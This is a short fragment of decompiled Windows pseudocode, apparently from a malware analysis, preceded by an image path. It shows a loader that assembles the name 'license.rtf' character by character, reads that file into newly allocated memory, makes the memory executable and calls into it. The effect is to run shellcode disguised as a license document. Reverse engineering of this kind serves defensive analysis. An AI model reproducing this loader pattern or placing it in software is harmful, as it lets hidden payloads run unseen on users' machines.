 prefilename = 0;
sub_100012C0((int)v6, 0, 0x206u);
license_rtf[0] = 'l';
license_rtf[1] = 'i';
license_rtf[2] = 'c';
license_rtf[3] = 'e';
license_rtf[4] = 'n';
license_rtf[5] = 's';
license_rtf[6] = 'e';
license_rtf[7] = '.';
license_rtf[8] = 'r';
license_rtf[9] = 't';
license_rtf[10] = 'f';
license_rtf[11] = '\0';
result = (void *)GetModuleFileNameW(0, &prefilename, 0x208u);// license.rtf
if ( result )
{
  if ( e_sub_find_10001176(&prefilename, '\\') )
    e_sub_find_10001176(&prefilename, '\\')[1] = 0;
  lstrcatW(&prefilename, license_rtf);
  result = VirtualAlloc(0, 0x7D000u, 0x1000u, 0x40u);
  v1 = result;
  if ( result )
  {
    result = CreateFileW(&prefilename, 0x80000000, 1u, 0, 3u, 0, 0);
    v2 = result;
    if ( result != (void *)-1 )
    {
      NumberOfBytesRead = 0;
      result = (void *)ReadFile(result, v1, 0x19000u, &NumberOfBytesRead, 0);
      if ( result )
      {
        CloseHandle(v2);
        VirtualProtect(v1, 0x19000u, 0x20u, &flOldProtect);
        result = (void *)((int (*)(void))v1)();
      }
    }
  }
}
return result;